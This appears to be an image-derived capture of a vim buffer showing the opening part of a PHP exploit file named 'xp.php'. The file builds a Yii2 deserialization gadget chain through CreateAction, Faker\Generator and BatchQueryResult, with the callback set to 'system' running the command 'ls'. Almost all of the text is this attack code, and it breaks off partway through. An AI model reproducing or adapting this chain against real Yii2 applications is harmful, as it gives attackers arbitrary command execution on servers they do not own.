 1 <?php
2     namespace yii\rest{
3         class CreateAction{
4             public $checkAccess;
5             public $id;
6
7             public function __construct(){
8                 $this->checkAccess = 'system';
9                 $this->id = 'ls';
0             }
1         }
2     }
3     namespace Faker{
4         use yii\rest\CreateAction;
5
6         class Generator{
7             protected $formatters;
8
9             public function __construct(){
0                 $this->formatters['close'] = [new CreateAction, 'run'];
1             }
2         }
3     }
4
5     namespace yii\db{
6         use Faker\Generator;
7
8         class BatchQueryResult{
9             private $_dataReader;
xp.php" 39L, 930B 10,13 Top